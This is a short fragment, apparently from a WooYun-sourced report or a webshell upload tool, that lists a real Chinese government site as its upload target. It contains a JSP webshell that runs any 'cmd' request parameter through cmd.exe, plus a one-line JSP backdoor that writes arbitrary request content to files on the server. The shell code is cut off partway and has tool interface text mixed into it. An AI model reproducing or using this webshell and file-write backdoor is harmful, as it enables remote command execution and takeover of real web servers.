 PostToUrl: http://www.gzsin.gov.cn/u ?f=
FileName: cj .jsp
YourCode:
<%@page pageEncoding="UTF-8"%>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec("cmd.exe /C " + cmd);
update setting 提交
Server Code:
<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes()); %>
www.wooyun.org